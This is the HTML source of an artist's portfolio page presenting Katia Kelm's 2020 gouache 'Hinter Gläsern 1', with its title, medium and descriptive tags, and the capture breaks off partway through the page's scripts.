<body class="wp-singular post-template-default single single-post postid-5593 single-format-standard wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		
		<div class="wrap">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">	
					
<article id="post-5593" class="post-5593 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-arbeiten-auf-papier tag-bierdeckel tag-finger tag-glas tag-glaser tag-gouache tag-manner tag-mixed-media tag-papierarbeiten tag-qualm tag-rauch tag-tresen tag-tropfen tag-violett tag-wasser tag-wasserfarben tag-zigaretten lock-1">
		<div class="entry-featured-image">
				<img width="780" height="1045" src="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1024x1372.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1024x1372.jpg 1024w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled-600x804.jpg 600w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1791x2400.jpg 1791w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1147x1536.jpg 1147w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1529x2048.jpg 1529w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-29x39.jpg 29w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-400x536.jpg 400w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1200x1608.jpg 1200w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg 1911w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" />	</div><!-- .entry-featured-image -->
		
	<div class="hentry-wrap">
				<header class="entry-header">
			<h1 class="entry-title">Hinter Gläsern 1</h1>		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<!-- BEGIN Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
<!-- Scope BEGIN: Article -->
<div itemscope itemtype="http://schema.org/Article">
<!-- Scope BEGIN: Organization -->
<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="Katia Kelm" />
<meta itemprop="description" content="homepage, weblog, katalog, mappe und archiv von katia kelm." />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Katia Kelm logo" />
<meta itemprop="text" content="Katia Kelm logo" />
<meta itemprop="url" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="contentUrl" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="https://katiakelm.de/" />
<meta itemprop="sameAs" content="https://www.facebook.com/katia.kelm" />
<meta itemprop="sameAs" content="https://twitter.com/knetagabo" />
</span> <!-- Scope END: Organization -->
<!-- Scope BEGIN: Person -->
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Katia Kelm" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="url" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="contentUrl" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="width" content="128" />
<meta itemprop="height" content="128" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="http://katiakelm.de" />
<meta itemprop="sameAs" content="http://katiakelm.de" />
</span> <!-- Scope END: Person -->
<meta itemprop="url" content="https://katiakelm.de/hinter-glaesern-1/" />
<meta itemprop="mainEntityOfPage" content="https://katiakelm.de/hinter-glaesern-1/" />
<meta itemprop="datePublished" content="2020-09-05T16:20:00+02:00" />
<meta itemprop="dateModified" content="2021-06-28T18:44:43+02:00" />
<meta itemprop="copyrightYear" content="2020" />
<meta itemprop="inLanguage" content="de_DE" />
<meta itemprop="name" content="Hinter Gläsern 1" />
<meta itemprop="headline" content="Hinter Gläsern 1" />
<meta itemprop="articleSection" content="Alle Arbeiten Chronologisch" />
<meta itemprop="articleSection" content="Malerei chronologisch" />
<meta itemprop="keywords" content="alle arbeiten chronologisch, malerei chronologisch, arbeiten auf papier, bierdeckel, finger, glas, gläser, gouache, männer, mixed media, papierarbeiten, qualm, rauch, tresen, tropfen, violett, wasser, wasserfarben, zigaretten" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-100x100.jpg" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Hinter Gläsern 1, 2020, Gouache auf Papier" />
<meta itemprop="url" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg" />
<meta itemprop="sameAs" content="https://katiakelm.de/hinter-glaesern-1/94594cc4-397d-4dcf-89e3-5254cae312e2/" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-100x100.jpg" />
<meta itemprop="contentUrl" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg" />
<meta itemprop="width" content="1911" />
<meta itemprop="height" content="2560" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<div itemprop="articleBody">
<figure class="wp-block-image size-large"><a href="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1529x2048.jpg" data-lbwps-width="1529" data-lbwps-height="2048"><img decoding="async" width="1024" height="1372" src="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1024x1372.jpg" alt="" class="wp-image-5594" srcset="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1024x1372.jpg 1024w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled-600x804.jpg 600w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1791x2400.jpg 1791w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1147x1536.jpg 1147w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1529x2048.jpg 1529w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-29x39.jpg 29w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-400x536.jpg 400w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-1200x1608.jpg 1200w, https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg 1911w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" /></a></figure>
<div class="syndication-links"></div>
</div> <!-- Itemprop END: articleBody -->
</div> <!-- Scope END: Article -->
<!-- END Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tag-info item titel_arbeit">Hinter Gläsern 1</span><div class="date-link item"><span class="published" title="2020"><a href="https://katiakelm.de/2020/">2020</a></span></div><span class="tag-brush item material_arbeit">Gouache, Buntstift und Kreide auf Papier</span><div class="author-link item"><a href="http://katiakelm.de" title="Artikel geschrieben von Katia Kelm">Katia Kelm</a></div><span class="cat-link item"><a href="https://katiakelm.de/kategorie/_chronologisch/" rel="category tag">Alle Arbeiten Chronologisch</a>, <a href="https://katiakelm.de/kategorie/malerei-chronologisch/" rel="category tag">Malerei chronologisch</a></span><span class="tag-link item"><a href="https://katiakelm.de/tag/arbeiten-auf-papier/" rel="tag">arbeiten auf papier</a>, <a href="https://katiakelm.de/tag/bierdeckel/" rel="tag">bierdeckel</a>, <a href="https://katiakelm.de/tag/finger/" rel="tag">finger</a>, <a href="https://katiakelm.de/tag/glas/" rel="tag">glas</a>, <a href="https://katiakelm.de/tag/glaser/" rel="tag">gläser</a>, <a href="https://katiakelm.de/tag/gouache/" rel="tag">gouache</a>, <a href="https://katiakelm.de/tag/manner/" rel="tag">männer</a>, <a href="https://katiakelm.de/tag/mixed-media/" rel="tag">mixed media</a>, <a href="https://katiakelm.de/tag/papierarbeiten/" rel="tag">papierarbeiten</a>, <a href="https://katiakelm.de/tag/qualm/" rel="tag">qualm</a>, <a href="https://katiakelm.de/tag/rauch/" rel="tag">rauch</a>, <a href="https://katiakelm.de/tag/tresen/" rel="tag">tresen</a>, <a href="https://katiakelm.de/tag/tropfen/" rel="tag">tropfen</a>, <a href="https://katiakelm.de/tag/violett/" rel="tag">violett</a>, <a href="https://katiakelm.de/tag/wasser/" rel="tag">wasser</a>, <a href="https://katiakelm.de/tag/wasserfarben/" rel="tag">wasserfarben</a>, <a href="https://katiakelm.de/tag/zigaretten/" rel="tag">zigaretten</a></span>		</footer><!-- .entry-footer -->		
	</div><!-- .hentry-wrap -->
</article><!-- #post-## -->			
					
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/in-den-baeumen/" rel="prev"><span class="meta-nav" aria-hidden="true">←</span> <span class="screen-reader-text">Vorheriger Eintrag:</span> <span class="post-title">In den Bäumen</span></a></div><div class="nav-next"><a href="https://katiakelm.de/hinter-glaesern-2/" rel="next"><span class="meta-nav" aria-hidden="true">→</span> <span class="screen-reader-text">Nächster Artikel</span> <span class="post-title">Hinter Gläsern 2</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->			
		</div><!-- .wrap -->

		
	

		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=338172145' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=37866170" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=158066272" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=471140465" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=30549530" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild 